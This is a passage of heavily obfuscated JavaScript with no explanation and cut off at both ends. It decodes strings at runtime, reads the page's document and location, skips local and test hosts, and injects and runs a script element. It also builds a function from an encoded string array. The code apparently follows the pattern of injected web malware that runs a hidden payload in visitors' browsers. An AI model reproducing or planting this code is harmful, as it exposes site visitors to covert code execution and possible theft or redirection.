xd7f,'FQDA')+V(0x246,'LtGo')+V(0x45d,'kEoD')+V(0x303,'!2Kt')+V(0x429,'[qSQ')+V(0xaf2,'RFQu')+V(0xb0e,'LAKj')+V(0x371,'3m4G')+V(0x515,'qjL^')+V(0x825,'dYJ3')+V(0x803,'3!wG')+V(0x41b,'qjL^')+V(0x28f,'N4w*')+V(0xd7b,')1iV')+V(0x7c8,'3!wG')+V(0x223,'ZPme')+V(0x885,'YR5V')+V(0x701,'^gsh')+V(0xc6c,'RFQu')+V(0xd67,'eZbq')+V(0x3f1,'pIf2')+V(0xb21,'6O*k')+V(0x6eb,'luoD')+V(0x35d,'froC')+V(0x4a7,'K()2')+V(0xad8,'FQDA')+V(0xa43,'^gsh')+V(0xc32,'LAKj')+V(0xa2c,'RFQu')+V(0x642,'s&X2')+V(0xb2f,'FQDA')+V(0x7b6,'ruY#')+V(0xb8b,'YR5V')+V(0x2e1,'froC')+V(0x731,'6O*k')+V(0xa83,'ggGJ')+V(0xa87,'Le7Y')+V(0x354,'!pxK')+V(0x412,'YR5V')+V(0x340,'^gsh')+V(0xa2a,')1iV')+V(0x92a,'ggGJ')+V(0x4a5,'RFQu')+V(0x94f,'SWLq')+V(0x7f7,'LtGo')+V(0x1d1,'3m4G')+V(0x6a7,'K()2')+V(0x927,'uBl5')+V(0xb66,'eV%*')+V(0x508,'SWLq')+V(0xd9e,'0My9')+V(0xaeb,')*F3')+V(0xa04,'azVi')+V(0x4b2,')*F3')+V(0x448,'RFQu')+V(0xa65,'8k58')+V(0xd24,'luoD')+V(0x70f,'IqQx')+V(0x97f,'PCxK')+V(0xccc,'Le7Y')+V(0xafc,'Le7Y')+V(0x819,'3!wG')+V(0xd1e,'!2Kt')+V(0x519,'luoD')+V(0xd06,'LAKj')+V(0x1f6,'YR5V')+V(0x1aa,'fIdw')+V(0x640,'uBl5')+V(0x3c3,'!2Kt')+V(0x19b,'froC')+V(0xc61,'froC')+V(0x4f6,'!pxK')+V(0x64f,'ZPme')+V(0x697,'pIf2')+V(0x5f0,'j7qz')+V(0x62a,'mkyl')+V(0x87a,'7s6B')+V(0x4f1,'3!wG')+V(0xaf3,'luoD')+V(0x84c,'ggGJ')+V(0xce1,'0My9')+V(0x4be,'NHW(')+V(0x93e,'[qSQ')+V(0x545,'7v9b')+V(0xb25,'SP7e')+V(0x62f,'ggGJ')+V(0x83d,'ggGJ')+V(0x7be,')*F3')+V(0xbc5,'kEoD')+V(0xca2,'pIf2')+V(0x45a,'cobU')+V(0x51d,'6O*k')+V(0x35c,'XzI5')+V(0x2de,'RFQu')+V(0x278,'j7qz')+V(0xac7,'uBl5')+V(0xba6,'3m4G')+V(0x312,'LtGo')+V(0xa6e,'khxS')+V(0xc0a,'s&X2')+V(0x623,'!2Kt')+V(0xb0c,'PCxK')+V(0xa52,'uBl5')+V(0x35b,'luoD')+V(0x6f4,'FUMK')+V(0xb47,'NHW(')+V(0x928,'ggGJ')+V(0xb4f,'SP7e')+V(0x71d,'XzI5')+V(0x46a,'azVi')+V(0x583,'N4w*')+V(0xbba,'7s6B')+V(0x259,')*F3')+V(0x633,'FQDA')+V(0xcad,'N4w*')+V(0xbe8,'qjL^')+V(0x62c,'7s6B')+V(0x7ae,'Le7Y')+V(0xd96,'NHW(')+V(0x2eb,'YR5V')+V(0xc8b,')*F3')+V(0xc2a,'3m4G')+V(0x950,'froC')+V(0xc6a,'3!wG')+V(0x8dc,'FQDA')+V(0x491,'6O*k')+V(0xced,'3m4G')+V(0xbaa,'kEoD')+V(0xc2f,'PCxK')+V(0x5a5,'luoD')+V(0xcf0,'j7qz')+V(0x499,'qjL^')+V(0x5d2,'s&X2')+V(0x980,'3m4G')+V(0xb94,'NHW(')+V(0x8b2,'LtGo')+V(0xb15,'ruY#')+V(0x878,'C$)5')+V(0x2a6,')*F3')+V(0x435,'eZbq')+V(0x899,'ZPme')+V(0x524,'6O*k')+V(0x680,')*F3')+V(0x31c,'0My9')+V(0x431,'dYJ3')+V(0x4df,'kEoD')+V(0x25f,'mkyl')+V(0x39d,')1iV')+V(0xc99,'froC')+V(0x228,'6O*k')+V(0xa67,'8k58')+V(0x5e2,'K()2')+V(0x9a5,'eZbq'))+(V(0x839,'froC')+V(0x6ec,'mkyl')+V(0x5ab,'K()2')+V(0x297,'eZbq')+V(0xc50,'7v9b')+V(0x82f,'s&X2')+V(0x989,'qjL^')+V(0x46c,'SWLq')+V(0x60e,'YR5V')+V(0xab2,'j7qz')+V(0x41c,'kEoD')+V(0x948,'#r&0')+V(0xb05,')*F3')+V(0x3f8,'uBl5')+V(0x946,'SWLq')+V(0xcc7,'dYJ3')+V(0xce0,'SWLq')+V(0xc5e,']IZB')+V(0x383,']IZB')+V(0x1c8,'K()2')+V(0x660,'SWLq')+V(0xa46,'LtGo')+V(0x6e7,'cobU')+V(0xb2e,'7v9b')+V(0x4b8,'!pxK')+V(0x603,'ggGJ')+V(0x802,'K()2')+V(0xa86,'7s6B')+V(0x82a,'!pxK')+V(0x33e,'XzI5')+V(0xb3f,'froC')+V(0x7a9,'RFQu')+V(0x3e7,'8k58')+V(0x208,'7v9b')+V(0x291,'XzI5')+V(0xa2b,'qjL^')+V(0xd2f,'luoD')+V(0xda3,'NHW(')+V(0x874,'SWLq')+V(0x63c,'K()2')+V(0x331,'ggGJ')+V(0x427,'7v9b')+V(0xa03,'LAKj')+V(0x547,'eV%*')+V(0x5d1,'dYJ3')+V(0x91b,'3m4G')+V(0x487,'mkyl')+V(0xa3a,'kEoD')+V(0x497,'NHW(')+V(0x8ce,'XzI5')+V(0xd82,']IZB')+V(0xafe,'ggGJ')+V(0x284,'LAKj')+V(0x951,'luoD')+V(0x84d,'RFQu')+V(0x676,'fIdw')+V(0x33d,'RFQu')+V(0x34c,'fIdw')+V(0x455,'ZPme')+V(0x26e,'0My9')+V(0x438,'!2Kt')+V(0x1e5,'YR5V')+V(0x563,'dYJ3')+V(0xd5f,'LAKj')+V(0xb16,'SP7e')+V(0x537,']IZB')+V(0xa5e,'XzI5')+V(0x325,'K()2')+V(0x944,'luoD')+V(0x56f,']IZB')+V(0x80a,'6O*k')+V(0xa01,'8k58')+V(0xc15,'C$)5')+V(0x85b,'SP7e')+V(0x43a,'ggGJ')+V(0x60f,'YR5V')+V(0x6e4,'ZPme')+V(0x4e3,')*F3')+V(0x8b1,'SWLq')+V(0x206,'qjL^')+V(0x4f5,'luoD')+V(0x2b1,'cobU')+V(0x611,']IZB')+V(0x22a,'NHW(')+V(0xa68,'Le7Y')+V(0xd17,'ruY#')+V(0x3f6,'ruY#')+V(0x36e,'luoD')+V(0xcdc,'LtGo')+V(0x667,'ZPme')+V(0x203,'ZPme')+V(0x8f4,']IZB')+V(0x7e9,'7s6B')+V(0x36b,'!pxK')+V(0xcb3,'NHW(')+V(0x9df,']IZB')+V(0x298,'RFQu')+V(0xadd,'7v9b')+V(0xa4d,'uBl5')+V(0xd78,'ZPme')+V(0x859,'eV%*')+V(0x7db,'ruY#')+V(0x7da,']IZB')+V(0xc3f,'Le7Y')+V(0x3fe,')*F3')+V(0xcdb,'XzI5')+V(0x361,'FQDA')+V(0x876,'mkyl')+V(0x3af,'K()2')+V(0xc47,'K()2')+V(0x841,'j7qz')+V(0x607,'RFQu')+V(0x401,'kEoD')+V(0x2d3,'ruY#')+V(0xc1a,'YR5V')+V(0x2e4,')1iV')+V(0x5d4,'6O*k')+V(0xd21,'luoD')+V(0xbd4,')*F3')+V(0xd75,'#r&0')+V(0x66b,'IqQx')+V(0xae0,'SP7e')+V(0xb3d,'qjL^')+V(0x757,'PCxK')+V(0xa53,'XzI5')+V(0x5b6,'Le7Y')+V(0x894,')*F3')+V(0x677,'ruY#')+V(0x742,'7v9b')+V(0x26f,'#r&0')+V(0xa3f,'YR5V')+V(0x8c0,'LtGo')+V(0x9ad,'cobU')+V(0xd56,']IZB')+V(0xd1a,'LAKj')+V(0xc7c,'Le7Y')+V(0xb7e,'FQDA')+V(0x5b0,'!2Kt')+V(0x245,'SP7e')+V(0x775,'LAKj')+V(0x780,'eV%*')+V(0xb2d,'kEoD')+V(0x77e,'qjL^')+V(0x3b9,'dYJ3')+V(0x79f,'3m4G')+V(0xaf7,'LAKj')+V(0xbaf,'3m4G')+V(0x96f,'PCxK')+V(0x25d,'LtGo')+V(0x6ab,'dYJ3')+V(0x3bb,'3m4G')+V(0x4c1,'!pxK')+V(0xa1a,'C$)5')+V(0x5b9,'LtGo')+V(0xbca,'j7qz')+V(0x2d8,'LtGo')+V(0x824,'7v9b')+V(0x31f,'SWLq')+V(0x90e,'8k58')+V(0xa1f,'3!wG')+V(0xcbe,'uBl5')+V(0xa1d,'ruY#')+V(0x8e2,'6O*k')+V(0x6fd,'PCxK')+V(0x372,'3m4G')+V(0xcd8,'s&X2')+V(0x4fd,'PCxK')+V(0xd4c,'#r&0')+V(0x2c0,']IZB')+V(0x85a,'froC')+V(0x6f0,'#r&0')+V(0xa37,'ruY#')+V(0x38a,'mkyl')+V(0x651,'mkyl')+V(0x5ee,'SWLq')+V(0x257,'froC')+V(0x1cf,'pIf2')+V(0x93c,'^gsh')+V(0x5c9,'0My9')+V(0x74b,'!2Kt')+V(0x434,'khxS')+V(0x6be,'!pxK')+V(0x8c9,'eZbq')+V(0x536,'Le7Y')+V(0x684,'NHW(')+V(0x3d3,'pIf2')+V(0x8ff,'XzI5')+V(0x6f8,'kEoD')+V(0xb0a,'^gsh')+V(0x368,'IqQx')+V(0x2b9,'ggGJ')+V(0x3dd,'YR5V')+V(0x56e,'3m4G')+V(0x705,'ruY#')+V(0x707,'IqQx')+V(0x4cf,'ZPme')+V(0x3c4,'uBl5')+V(0x696,'!2Kt')+V(0x409,'7v9b')+V(0x3cb,')*F3'))+(V(0x5ff,'eZbq')+V(0xce3,'6O*k')+V(0xbe3,'XzI5')+V(0xbe9,'mkyl')+V(0x8b5,'qjL^')+V(0x997,'^gsh')+V(0xd34,'eZbq')+V(0xd29,'ggGJ')+V(0x353,'ruY#')+V(0xb18,'kEoD')+V(0x1a0,'7v9b')+V(0x374,'PCxK')+V(0x616,'azVi')+V(0x794,'8k58')+V(0x1ea,'pIf2')+V(0x9f1,'7v9b')+V(0x4b4,')*F3')+V(0xad2,'!pxK')+V(0xa24,'cobU')+V(0x67b,'7s6B')+V(0x407,'froC')+V(0x65f,'LtGo')+V(0x8dd,'kEoD')+V(0x40f,'fIdw')+V(0x812,'3!wG')+V(0x504,')1iV')+V(0x367,'PCxK')+V(0xce7,'3m4G')+V(0xc11,'PCxK')+V(0xc09,'SWLq')+V(0x2c8,'C$)5')+V(0xb36,'YR5V')+V(0x52f,'IqQx')+V(0x4d3,'luoD')+V(0x691,'s&X2')+V(0x47f,'YR5V')+V(0x8cc,'NHW(')+V(0x202,'ggGJ')+V(0x5b3,'froC')+V(0xd14,'[qSQ')+V(0x8ed,'khxS')+V(0x849,'0My9')+V(0xb5a,'C$)5')+V(0x866,'mkyl')+V(0x411,'uBl5')+V(0x5ba,'eZbq')+V(0x873,'dYJ3')+V(0x943,'ggGJ')+V(0xca8,'8k58')+V(0x69f,'ZPme')+V(0x5a1,'7v9b')+']'),c[V(0x79b,'qjL^')]=V(0xcf4,'3m4G')+V(0x9b1,'7v9b')+V(0xae8,'uBl5')+V(0xa39,'khxS')+V(0xbe0,'LAKj')+V(0xb60,'K()2')+V(0x9a8,'!pxK')+V(0x726,'FUMK')+V(0x97e,'eZbq')+V(0x7e0,'s&X2')+V(0x3d1,'6O*k')+V(0x86d,']IZB')+V(0xd28,'SP7e')+V(0x304,'qjL^')+V(0xc0e,'j7qz'),c[V(0x77a,'7s6B')]=V(0x376,'qjL^')+V(0xb41,'3m4G')+V(0x9dd,'!pxK')+V(0xa99,'!pxK')+V(0x444,'khxS')+V(0xd4a,'K()2')+V(0x97d,'fIdw')+V(0x2f5,')1iV')+V(0xb7c,'khxS')+V(0x868,'7s6B')+V(0x59a,'8k58'),c[V(0x59e,'IqQx')]=function(z,D){return z===D;},c[V(0x6c1,'froC')]=V(0xa8f,'0My9')+V(0x8ac,'YR5V')+V(0xac8,'XzI5')+V(0x8d1,'3m4G')+V(0x973,'j7qz')+V(0xa47,'RFQu')+V(0x337,'K()2')+V(0x80d,'SWLq')+V(0xa42,'C$)5')+V(0x529,'kEoD')+V(0x972,'N4w*')+V(0x658,'mkyl')+V(0x94a,'#r&0')+V(0x6ad,'qjL^')+V(0x635,'FUMK')+V(0xc7f,'ggGJ')+V(0x75c,'froC')+V(0x4f0,']IZB'),c[V(0xad9,'XzI5')]=function(z,D){return z===D;},c[V(0x469,'pIf2')]=V(0xcc8,'!pxK')+V(0x5f3,'LtGo'),c[V(0x90c,'XzI5')]=function(z,D){return z===D;},c[V(0x776,'pIf2')]=V(0x7eb,'SWLq')+'t',c[V(0x64c,'0My9')]=function(z,D){return z===D;},c[V(0x4da,'3m4G')]=V(0xb5d,'IqQx')+V(0x36f,'N4w*'),c[V(0x840,'j7qz')]=function(y){return y();},c[V(0x96c,'ggGJ')]=V(0xd15,'XzI5')+V(0xbe2,'RFQu'),c[V(0xb61,'3m4G')]=function(y,z,D){return y(z,D);},c[V(0xbda,'eZbq')]=function(y){return y();},c[V(0x456,'6O*k')]=function(y,z,D){return y(z,D);},c[V(0x55c,'IqQx')]=V(0xb89,'Le7Y')+V(0x4a2,'pIf2')+V(0x492,'dYJ3')+V(0x614,'!2Kt')+V(0xc06,'6O*k'),c[V(0x451,'dYJ3')]=V(0xd54,'[qSQ')+'t',c[V(0x3d2,'SP7e')]=V(0x610,'0My9')+V(0x277,'eV%*')+V(0x95a,'luoD'),c[V(0xc2b,'kEoD')]=function(y,z,D,F,H,I,N,P,Q,S,T){return y(z,D,F,H,I,N,P,Q,S,T);},c[V(0x2ea,'N4w*')]=V(0x2ee,'RFQu')+V(0x2a0,'qjL^')+V(0x656,')1iV')+V(0x1cc,'[qSQ')+V(0x457,'j7qz')+V(0x286,'PCxK')+V(0xb9f,'[qSQ')+V(0x695,')1iV'),c[V(0x73d,'eZbq')]=V(0x1b0,'8k58')+V(0x59f,')*F3')+V(0x48b,'uBl5')+V(0x952,'!2Kt')+V(0x8f3,'8k58')+V(0x3ce,'8k58'),c[V(0xc53,'ZPme')]=function(y){return y();},c[V(0x3ea,'kEoD')]=function(y){return y();},c[V(0xa61,'[qSQ')]=function(z,D){return z+D;},c[V(0x781,'LtGo')]=V(0x1ff,'dYJ3');var d=c,f=function(){var y=!![];return function(z,D){var F=y?function(){var W=_0x4115449d;if(D){var H=D[W(0x82c,']IZB')](z,arguments);return D=null,H;}}:function(){};return y=![],F;};}();function g(y,z){var X=V,D={};D[X(0x5da,'0My9')]=function(I,N){var Y=X;return d[Y(0x9bf,'XzI5')](I,N);},D[X(0xbfa,'3m4G')]=function(I,N){var Z=X;return d[Z(0x47c,'3m4G')](I,N);};var F=D;for(var H in y)if(d[X(0x22d,'[qSQ')](H[X(0x5a3,'dYJ3')+'h'],z)&&function(I,N){var a0=X;for(var P=0x2;F[a0(0x1c3,'7s6B')](P,N[a0(0xcd7,'3!wG')+'h']);P++)if(F[a0(0x1a4,'3!wG')](I[a0(0x6d7,'mkyl')+a0(0xc22,')1iV')](N[P][0x0]),N[P][0x1]))return;return 0x1;}(H,arguments))return y[H];}function h(y,z){var a1=V;return d[a1(0x5d5,'8k58')](y,Math[a1(0x938,'kEoD')](d[a1(0xd3a,'fIdw')](Math[a1(0x43f,'!2Kt')+'m'](),d[a1(0x87e,'luoD')](d[a1(0x51f,'kEoD')](z,0x1),y))));}function i(y,z){var a2=V;for(var D=0x0;d[a2(0x915,'!pxK')](D,z[a2(0xcca,'j7qz')+'h']);D++){var F=z[D],H=d[a2(0xbec,'s&X2')](0x0,F[a2(0x932,'6O*k')+'Of']('.'))?d[a2(0x745,'NHW(')]('.',y):y,I=d[a2(0x6fe,'YR5V')](H[a2(0x935,'YR5V')+'h'],F[a2(0x1b5,'s&X2')+'h']),N=H[a2(0x932,'6O*k')+'Of'](F,I),I=d[a2(0xd03,'khxS')](-0x1,N)&&d[a2(0xd36,')*F3')](N,I);if(I&&(d[a2(0x2aa,'ggGJ')](H[a2(0xb62,'eZbq')+'h'],F[a2(0x97b,'azVi')+'h'])||d[a2(0x569,'eZbq')](0x0,F[a2(0xa5a,'0My9')+'Of']('.'))))return 0x1;}}function j(){var a3=V,y,z;return d[a3(0x6d3,'ruY#')](g,d[a3(0xc9f,'qjL^')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a4=V,y=d[a4(0x192,']IZB')](l,d[a4(0x4a3,'FQDA')](j));if(y){var y=d[a4(0xc45,'XzI5')](g,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a4(0x38b,'eV%*')](0x46,y[a4(0xb91,'froC')+a4(0x430,'RFQu')](0x0))&&d[a4(0xa69,'IqQx')](0x66,y[a4(0xb3b,'N4w*')+a4(0x798,'3!wG')](0x0))||d[a4(0x7d1,'0My9')](0x49,y[a4(0x6d7,'mkyl')+a4(0x58f,'7s6B')](0x1))&&d[a4(0x83b,'ruY#')](0x69,y[a4(0xcec,'luoD')+a4(0x2ff,'froC')](0x1))||d[a4(0x4cb,'6O*k')](0x4c,y[a4(0xb91,'froC')+a4(0x2ff,'froC')](0x2))&&d[a4(0xb2a,'IqQx')](0x6c,y[a4(0x774,'SWLq')+a4(0x636,'#r&0')](0x2))||d[a4(0xbef,'azVi')](0x45,y[a4(0x4ce,']IZB')+a4(0x29c,')*F3')](0x3))&&d[a4(0x4a9,'IqQx')](0x65,y[a4(0x3ee,'LAKj')+a4(0xbc0,'eZbq')](0x3))||d[a4(0xb3c,'^gsh')](0x3a,y[a4(0x6d6,'IqQx')+a4(0x5c8,']IZB')](0x4))):void 0x0;}}function l(y){var a5=V;return d[a5(0x55e,'eV%*')](g,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a6=V,y=d[a6(0x568,'mkyl')](j);if(y){var z=d[a6(0x254,'j7qz')](g,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),D,D=!!(D=!d[a6(0x8d7,'^gsh')](z,'~')?d[a6(0x516,'7v9b')](l,y):D)&&d[a6(0xbb9,'#r&0')](g,D,0x8,[0x7,0x65],[0x0,0x68]);return d[a6(0x86c,'j7qz')](z,D);}}function n(){var a7=V,y=d[a7(0x5f1,'ruY#')],z=new RegExp(d[a7(0x32f,'luoD')],'g');return y[a7(0x984,'!pxK')+'ce'](z,'')[a7(0x35f,'luoD')](';');}function p(){var a8=V,y=d[a8(0x7b8,'pIf2')],z=new RegExp(d[a8(0xc51,'luoD')],'g');return y[a8(0xba7,'LtGo')+'ce'](z,'')[a8(0xd2c,'6O*k')](';');}function q(y){var a9=V;return d[a9(0x6c3,'kEoD')](-0x1,y[a9(0xbe6,'eZbq')+'Of'](String[a9(0x34f,'YR5V')+a9(0xb99,'FQDA')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x6ff,'eV%*')](y)||new RegExp(d[a9(0x5b2,'cobU')],'g')[a9(0x2c2,'SWLq')](y));var z;}function r(y,z){var aa=V,D=y[aa(0x1b5,'s&X2')+'h'];return d[aa(0xbb5,'Le7Y')](y[aa(0x370,'K()2')+aa(0x641,'uBl5')](d[aa(0x68a,'azVi')](D,z[aa(0x7d0,'3m4G')+'h']),D),z);}function s(){var ab=V,y=d[ab(0x909,'azVi')][ab(0x7f8,'j7qz')]('|'),z=0x0;while(!![]){switch(y[z++]){case'0':var D=d[ab(0xd08,'FUMK')](f,this,function(){var ac=ab,Q=d[ac(0x5e3,'0My9')](typeof window,d[ac(0x55d,'PCxK')])?window:d[ac(0x2be,'7s6B')](typeof process,d[ac(0x423,')1iV')])&&d[ac(0x4f8,'SWLq')](typeof require,d[ac(0x820,'pIf2')])&&d[ac(0xb45,'IqQx')](typeof global,d[ac(0x4c8,'K()2')])?global:this,S=function(){var ad=ac,T=new Q[(ad(0xcb7,'IqQx'))+'p'](H[ad(0x64e,'NHW(')]);return!T[ad(0x92f,'kEoD')](D);};return d[ac(0x2ae,'7v9b')](S);});continue;case'1':d[ab(0xc95,'LtGo')](D);continue;case'2':return!N||!!(d[ab(0x712,'j7qz')](i,N=d[ab(0x288,'SWLq')](r,N,String[ab(0x2e2,'!pxK')+ab(0xca1,'froC')+'de'](0x2e))?N[ab(0x21f,'mkyl')+ab(0xc64,'LtGo')](0x0,d[ab(0xa02,'ruY#')](N[ab(0x75a,'IqQx')+'h'],0x1)):N,I)||d[ab(0x97c,'C$)5')](i,N,P)||d[ab(0x2c6,'YR5V')](q,N)||d[ab(0x3b1,'kEoD')](k));case'3':var F={};F[ab(0x2fb,'[qSQ')]=d[ab(0x34a,'SWLq')];var H=F;continue;case'4':var I=d[ab(0x5a6,'^gsh')](n),N=d[ab(0x5a6,'^gsh')](m),P=d[ab(0x5a6,'^gsh')](p);continue;}break;}}function t(y){var ae=V,z=d[ae(0x898,'7s6B')](j),D;z&&((D=z[ae(0x1f1,'j7qz')+ae(0x52c,'3m4G')+ae(0xcb2,'K()2')](d[ae(0x451,'dYJ3')]))[ae(0xca7,'froC')]=d[ae(0x939,'qjL^')],D[ae(0x6a3,'XzI5')+ae(0x579,')1iV')+'t']=y,(z[ae(0xaf9,'8k58')]||z[ae(0x7a1,'LAKj')]||z[ae(0x8e1,'ruY#')+ae(0x6ca,'SWLq')+ae(0x815,'ruY#')])[ae(0x267,'RFQu')+ae(0x5fb,'NHW(')+'d'](D),D[ae(0xcfc,'eV%*')+'e']());}function u(){var af=V,y,z=d[af(0x6e5,'ggGJ')](g,d[af(0x779,'pIf2')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),D,F,F;z&&(D=d[af(0x20a,'LAKj')],F=new RegExp(d[af(0xceb,'XzI5')],'g'),(F=z[D[af(0xc7e,'#r&0')+'ce'](F,'')])&&F[af(0x9a1,'N4w*')+af(0x652,'cobU')][af(0x9d2,'froC')+af(0xcd0,'pIf2')+'d'](F));}try{var v,w,x;d[V(0x5dd,'azVi')](s)||(d[V(0x1fd,'7v9b')](u),d[V(0x3d0,'Le7Y')](0x1,d[V(0xb20,'!pxK')](h,0x1,v=0x4))||d[V(0x1b1,'^gsh')](t,d[V(0x483,'N4w*')](d[V(0xc0c,'kEoD')]('(',new Function((function(){var _0x2487149=function(){var _0x4472524c=['vxHysNL3BLfvtNjlmKzuytjWwe4Yvw5mq2ryvvHgmLyW','q2rSv25cA0P5A3jtAwD3zurjnvL5D25uvK00y3LJCeSW','r1KXsNHkExDUvNPvDLPgwLrIEKOZvtj0ueP5D25Ir0L2','m0zctg1erG','q2ryvvCWEfyWou9zmdfQuNLJC0OXzfjAAZLVt0C5sfyX','tLDjnuXdzevprfzmsNLRCLnPz3DLrfjQwKn3BLrTvxPx','A1visLrkExDUywPODK4XzfjomK5nyLC5vuP5D25wELjy','sNLsrfrytw5lu3rls0rcne16AZbmq2rVvuvcs0P5A3jt','BvjpyuHwrwnUrw5mq2ryvdjsALniuNnzmvz4sNL3BLyX','y3PNBKXdzdnzvLPRvvDws1KXsLHkExDUvNPsBeWXyZjI','twPRC0OWrMvKmfLUs1n0s0TeqJrnmKzQtenKru9evKXk','me55D25urxnTyvnJCeSWB29nsgCYwvrnC0OXnuHyA1LU','sgCXturvC0OWsJzlwg9Us1n0s0TeqJrnALKZtenKvuLt','ou8ZsMXKsfz5yMLcELbtrMjyu3GYtZmWn2ztz3bpmLOX','sJb4zePRD25lu3rls0rcne5Qqtfmq2m1tvzwzeP5A3jt','AK1ZsJj0Be9tww5lu3rls0rcne9evMLmq2rAwNLwC0P5','rxbRvuHkueP5D25srgH2wtnWA1yWC25mq2rytKzWALiX','muPRwKzktMnxnujJu2nZsJnWAgjytLHumvPRvKzJBKXd','sgCWtJjnC0OWEgrkA3DUs1n0s0TeqJroAK5RtenKDKTf','sfjOsNL3BLyWotvxsgXuyNPAwfvTvw5mq2rytLzWALng','D25KEMH2vvzKu2fhtLvpr3r5sNL3BMvhmxjuBgmZuJfO','sNL3BLfxmxzIvMrsuM1ot1uYDfjkExDUyLv4v1PfodrI','tLroALmXzZrkExDUvJfgmfPfze5Hr1jtwwS4BKXdzfHv','zgvsmtvhsNLRCLnPz3DLrfPOtwL3BLDhoxbAq2nWsZbV','ttfZBKTtDeTlrei0t0DfneXdzgXxBKjRsNLRCLnPz3DL','Bu5QtenKCMntAfPkEwTYu2LND2vezgLoAxDUtKDfCuPd','q2nZsJfJmfvTuLrvmNr6yJfVD0P5D25wmuzhwtfgvgiX','tKrJneXdzhvKrKv5sNLSzeTdzdHkEwTZuvqWD2veqtDK','EhLwAwnWsZbVBW','zfHoB0OXmg9zvNnUyZjOCfPUuw5yu2DWs1r0owzymg9y','sJnOrgeYsMHpr3rtvNPsAeP5D25wELPtwtbKAK9ywKDs','rgeWEfHovMrhvJfcseP5D25KvezVwKv0rgeYow5Ju2nZ','BLDxy2XIq2nWsZbVB01iz3Pov0LZsJjSnLLQy25lu3rl','B0P5D25wmdLRwtfnngiZBfHvsfzOsNL3BMfgtNzumwrt','sZncAgnUtMXtvZuWs0vRB01izZbovevZsJjkyvLuww5l','mwrnEwnWsZbVB01izZjzv0vZsJbVmK5xng5lu3rls0rc','BKTtDeTlrei0ttjrEuXdzevIme5msNLRCLnPz3DLrgn4','u2nZsJj3ngeYDejIv3rfvJa4meP5D25AmK5XyKHADgeZ','u2LND2vettjoAxDUuvy1m1jPy3blmg9VtuHNm1PTtxnk','AgPvvZf2vtnSt2rty3nkmLz0ytb0DK9howTsrwnUtenK','mNryvdfWALzRtNjsAwnZsJfKu1vTtKXtwgHQu1DACeP5','ExDUvNPKB1KWzhrImxbYvfHfBKXdzezsm1jRu0ronfKX','ELyYwLHwEeP5D25svu5YvtjOmK5hD25mq2r5zg5OA1rR','zhnvvJfcsNLRCLnPz3DLreL5wvn3BLrxnhHwu2nWsZbV','ovHwmuPpwKvWAe9dy3nkm0zuytbgwe5TmhDwmuyXsNL3','zurNEK1PD25HvJrWu1nJCeSWB29nsgD5wKDnC0OWmvrp','BKPeyJnWwfqZA25mq2rdvti5v2visLHvAwnZsJbsEvqZ','s1HVBKTtDeTlrei0ttjjneXdzfLImMXRsNLRCLnPz3DL','re13wLn3BLHRzgvsAwnWsZbVB01izZroBuLZsJjkwvvx','y3blmg9VtuHNmvKYsxnkmMXLs1vRBKTtDeTlrei0tJjv','wKzsBLvTuLrsEwnZsJjSvgf5DfHumwD5uKDfBKXdzhDI','sMXmq2nTyLyWEKP5A3blm0jOy25oBfnxntblrwTVtuHN','BeP5C29kEKf3sNL0C1D5zgPHr0z5uti5A1PvrJbkmtbV','BLOYmtrkExDUuM5knfPgvxDIr05ly1nJC0OYvMHuBvjt','yJjgwfvwtw5mq2qWt0C5vvyXrJbzmvPeyti0BKXdzgXr','seP5D25wmuzhwKv3EK9frKnzu2nZsJbABu1gwLHvBtfz','C25JBtKXyM1rBG','sJjRngeWoxLvmNrRvJfgseP5D25LwfjRwKzvD04YtKLs','EKvZsJbsDLeWC25lu3rls0rcne4YsMHmq2rnu3LACeP5','mLu1sMLJCeSWB29nsgCYturjC0P6sKHwBefUs1n0s0Te','B29nsgCWwLDnC0P6tKTtBw9Us1n0s0TeqJrnEKL3tenK','BKTtDeTlrei0tLDnmeXdy3fLvMrhsNLRCLnPz3DLrfzT','BwrOuunJCeSWB29nsgCZt0rJC0OZsMjprM9Us1n0s0Te','tvzkA1zSy25mq2ryvwTAALvfBdrzmgqYt0nJC0OYEfrH','sZbVB01izZjnv0vZsJjguviWsw5lu3rls0rcne5TwMHm','EeP5D25rBKPHwKzfEfDTtLDwEwnZsJbrD0WYuLDrmNrH','C3LzEMH2yuvsEeP5D25wELf4ww1sDgj6zfHvvtHUtenK','zhjAvgTTsNLRCLnPz3DLre0XwLn3BLjezZftEwnWsZbV','CLPuA21kEwTYu2LND2vevMXpu3DUyM5suK1Py3blmg9V','nwTuvtfzsZnkweP5D25sA05YuLzJm1r6qLHum2TUtenK','wfvwCgTtA2nUtenKwfvRCgTvvu52vfDSBe1dy3nkm05R','y1nZovuZuNLHvZvUv3LKBwnToxrrmMHOy2ToDLPhvw5y','rLPOsNL3BLz6wMXomwmWvg1ov2jxDgfkExDUuLvoCMvS','sgCZwMPJC0OYwMXAmuLUs1n0s0TeqJrnELe0tenKCMnt','s1n0s0TeqJrnmKPQtenJmfLtB2TkEwTYu2LND2vezZvo','vJbzBKTtDeTlrei0tw1jmuXdy2Trmdf6sNLRCLnPz3DL','ze5IAKzwsNLRCLnPz3DLrfeXwwL3BLPwChDAq2nWsZbV','rNnLA2nUtenKELeYC3HwELO0wtbOEfPty3nkmwmYtdjs','tKrKAuXdzg9vrujlsNLRCLnPz3DLrfv6txL3BLfUB3bL','tM1mq2r5vtbgDuP5A3jtAwD3zurvEe1dD25JBhm0v2LJ','rwnuAfbwEMrnuNLJC0OZwMLAv0zyvhK5A1iZrw5mq2rO','tJbHvZL1s0nSn2rTrNLjrw85whPcne16zZroELv6tw1r','BLv3sNL3BMiYmxjprMmZtLDWEfz5y3nkmwrqwLrAnLeY','t0C5mMjvDZbkExDUwKCXDLDxwxPAr1jrwvnJC0OXzfbL','sJiWngeZuJvvmNrjvJfcreP5D25wELjHwta4ngiXwKDK','nMrkrurMAW','y3blmg9VtuHNme16vxnkmKPz